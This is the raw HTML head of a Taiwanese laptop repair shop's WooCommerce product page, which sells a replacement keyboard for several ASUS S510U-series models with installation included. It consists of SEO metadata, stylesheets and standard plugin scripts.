

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sj3c.com.tw/product/%E8%8F%AF%E7%A2%A9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%E9%8D%B5%E7%9B%A4/
body_size: 22060
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
		<meta charset="UTF-8" />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤 - 訊捷3C-關於筆電的大小事</title>
	<meta name="description" content="鍵盤受潮浸水.  無法打字字會連續點.  連鍵開機會逼逼叫.  此價格含安裝工資." />
	<link rel="canonical" href="https://www.sj3c.com.tw/product/華碩pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-鍵盤/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤 - 訊捷3C-關於筆電的大小事" />
	<meta property="og:description" content="鍵盤受潮浸水.  無法打字字會連續點.  連鍵開機會逼逼叫.  此價格含安裝工資." />
	<meta property="og:url" content="https://www.sj3c.com.tw/product/華碩pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-鍵盤/" />
	<meta property="og:site_name" content="訊捷3C-關於筆電的大小事" />
	<meta property="article:publisher" content="https://www.facebook.com/www.sj3c.com.tw/" />
	<meta property="og:image" content="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="預估閱讀時間" />
	<meta name="twitter:data1" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/","url":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/","name":"華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤 - 訊捷3C-關於筆電的大小事","isPartOf":{"@id":"https://www.sj3c.com.tw/#website"},"primaryImageOfPage":{"@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/#primaryimage"},"image":{"@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/#primaryimage"},"thumbnailUrl":"https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg","datePublished":"2021-08-06T05:55:17+00:00","description":"鍵盤受潮浸水. 無法打字字會連續點. 連鍵開機會逼逼叫. 此價格含安裝工資.","breadcrumb":{"@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/#primaryimage","url":"https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg","contentUrl":"https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.sj3c.com.tw/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.sj3c.com.tw/shop/"},{"@type":"ListItem","position":3,"name":"華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤"}]},{"@type":"WebSite","@id":"https://www.sj3c.com.tw/#website","url":"https://www.sj3c.com.tw/","name":"訊捷3C-關於筆電的大小事","description":"Every thing about Laptop","publisher":{"@id":"https://www.sj3c.com.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sj3c.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://www.sj3c.com.tw/#organization","name":"訊捷3C-關於筆電的大小事","url":"https://www.sj3c.com.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.sj3c.com.tw/#/schema/logo/image/","url":"https://img.sj3c.com.tw/uploads/2017/10/LOGO.png","contentUrl":"https://img.sj3c.com.tw/uploads/2017/10/LOGO.png","width":320,"height":320,"caption":"訊捷3C-關於筆電的大小事"},"image":{"@id":"https://www.sj3c.com.tw/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/www.sj3c.com.tw/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//img.sj3c.com.tw' />
<link rel="alternate" type="application/rss+xml" title="訂閱《訊捷3C-關於筆電的大小事》&raquo; 資訊提供" href="https://www.sj3c.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《訊捷3C-關於筆電的大小事》&raquo; 留言的資訊提供" href="https://www.sj3c.com.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sj3c.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2F%25e8%258f%25af%25e7%25a2%25a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%25e9%258d%25b5%25e7%259b%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sj3c.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2F%25e8%258f%25af%25e7%25a2%25a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%25e9%258d%25b5%25e7%259b%25a4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.sj3c.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kioken-blocks-style-css' href='https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/blocks.style.build.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.sj3c.com.tw/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://www.sj3c.com.tw/wp-content/plugins/themesky/css/shortcode.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sj3c.com.tw/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://img.sj3c.com.tw/uploads/useanyfont/uaf.css?ver=1765779511' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.sj3c.com.tw/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.sj3c.com.tw/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/fontawesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-reset-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/reset.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-style-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/style.css?ver=1.6.2' type='text/css' media='all' />
<style id='enzy-style-inline-css' type='text/css'>
.vc_custom_1615224446565{padding-top: 70px !important;padding-bottom: 10px !important;}.vc_custom_1538106716413{margin-bottom: 30px !important;}.vc_custom_1538106720389{margin-bottom: 30px !important;}.vc_custom_1538106723740{margin-bottom: 30px !important;}.vc_custom_1541565320528{margin-bottom: 0px !important;}
/*# sourceURL=enzy-style-inline-css */
</style>
<link rel='stylesheet' id='enzy-child-style-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.sj3c.com.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/themify-icons.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-responsive-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/responsive.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-dynamic-css-css' href='https://img.sj3c.com.tw/uploads/enzychild.css?ver=1769759467' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "儲存",
	Subscribe: "訂閱",
	Email: "電子郵件",
	Bookmark: "書籤",
	ShowAll: "顯示全部",
	ShowLess: "顯示較少",
	FindServices: "尋找服務",
	FindAnyServiceToAddTo: "立即尋找想要新增的服務",
	PoweredBy: "開發團隊:",
	ShareViaEmail: "透過電子郵件分享",
	SubscribeViaEmail: "透過電子郵件訂閱",
	BookmarkInYourBrowser: "在瀏覽器中加入書籤",
	BookmarkInstructions: "按下 Ctrl+D 或 \u2318+D 將這個頁面加入書籤",
	AddToYourFavorites: "新增至 [我的最愛]",
	SendFromWebOrProgram: "透過任何電子郵件地址或電子郵件程式傳送",
	EmailProgram: "電子郵件程式",
	More: "進一步了解...",
	ThanksForSharing: "感謝分享！",
	ThanksForFollowing: "感謝追蹤！"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.sj3c.com.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.sj3c.com.tw/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.sj3c.com.tw/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://www.sj3c.com.tw/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","i18n_rating_options":["1 \u661f (\u5171 5 \u661f)","2 \u661f (\u5171 5 \u661f)","3 \u661f (\u5171 5 \u661f)","4 \u661f (\u5171 5 \u661f)","5 \u661f (\u5171 5 \u661f)"],"i18n_product_gallery_trigger_text":"\u6aa2\u8996\u5168\u87a2\u5e55\u5716\u5eab","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
